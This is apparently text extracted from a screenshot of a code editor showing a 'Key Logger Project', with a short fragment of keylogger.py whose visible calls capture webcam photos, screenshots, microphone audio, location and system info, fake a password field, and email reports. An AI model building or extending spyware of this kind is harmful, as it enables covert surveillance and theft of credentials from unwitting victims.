 File Edit Selection View Go Run Terminal Help
Key Logger Project
EXPLORER
TIMELINE
KEY LOGGER PROJECT
Keylogger
.git
.github
images
geo_location_log.txt M
keylogger.py M
LICENSE
recorded_audio.wav M
requirements.txt
screenshot.png M
webcam_photo.jpg U
readme.md
recorded_audio.wav
screenshot.png
OUTLINE
5
requirements.txt
keylogger.py M
webcam_photo.jpg U
readme.md
geo_location_log.txt M
Keylogger > keylogger.py > ...
24 class KeyLogger:
153 def run(self):
161 self.capture_webcam_photo()
162 self.get_location()
163 self.simulate_password_field()
164 keyboard_listener.join()
165 mouse_listener.join()
166
167 # === EXECUTION ===
168
169 keylogger = KeyLogger(SEND_REPORT_EVERY, EMAIL_ADDRESS, EMAIL_PASSWORD)
170 keylogger.capture_system_info()
171 keylogger.capture_screenshot()
172 keylogger.record_microphone()
173 keylogger.run()
174
175 #python keylogger.py
176
OUTPUT PROBLEMS DEBUG CONSOLE PORTS TERMINAL
python - Keylogger
PS D:\Key Logger Project\Keylogger> python keylogger.py
main* Run Testcases 0 0
Not Committed Yet Ln 175, Col 20 (18 selected) Spaces: 4 UTF-8 CRLF {} Python 3.13.1 Go Live Prettier
6
103°F
Sunny
Search
prime video
ENG
IN
2:44 PM
16-Apr-25